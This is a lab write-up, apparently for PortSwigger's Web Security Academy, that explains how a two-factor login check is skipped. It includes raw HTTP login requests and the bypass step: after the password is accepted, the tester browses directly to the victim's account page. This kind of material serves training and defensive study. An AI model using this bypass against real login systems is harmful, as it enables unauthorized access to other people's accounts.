2FA simple bypass

This lab’s two-factor authentication can be bypassed. You have already obtained a valid username and password, but do not have access to the user’s 2FA verification code. To solve the lab, access Carlos’s account page.
- Your credentials:
wiener:peter - Victim’s credentials
carlos:montoya
Discovery
Section titled “Discovery”To complete the authentication the user have to enter a 4-digit security code sent to the user’s inbox. 
Auth Flow
Section titled “Auth Flow”- Login with username & password :
POST /login HTTP/2Host: 0ac0006a04c16c738008358a00400035.web-security-academy.netCookie: session=YuthgJRb79tsDDjpQs45LZfT2sKu4xWmContent-Length: 30Cache-Control: max-age=0Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Accept-Language: en-GB,en;q=0.9Origin: https://0ac0006a04c16c738008358a00400035.web-security-academy.netContent-Type: application/x-www-form-urlencodedUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://0ac0006a04c16c738008358a00400035.web-security-academy.net/loginAccept-Encoding: gzip, deflate, brPriority: u=0, i
username=wiener&password=peter- If valid credentials user is redirected to
GET /login2 HTTP/2Host: 0ac0006a04c16c738008358a00400035.web-security-academy.netCookie: session=YuthgJRb79tsDDjpQs45LZfT2sKu4xWmCache-Control: max-age=0Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Accept-Language: en-GB,en;q=0.9Origin: https://0ac0006a04c16c738008358a00400035.web-security-academy.netUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://0ac0006a04c16c738008358a00400035.web-security-academy.net/loginAccept-Encoding: gzip, deflate, brPriority: u=0, iIf the user enter the correct 2FA code it will redirect to their account page:
https://0ac0006a04c16c738008358a00400035.web-security-academy.net/my-account?id=wiener
Instead of submitting the 2FA code, directly accessing the user account endpoint returns a 200 OK response, indicating that the authentication flow is broken and the server fails to enforce 2FA verification.
Exploit
Section titled “Exploit”Login as carlos, after the credential is successfully validated navigate to https://0ac0006a04c16c738008358a00400035.web-security-academy.net/my-account?id=carlos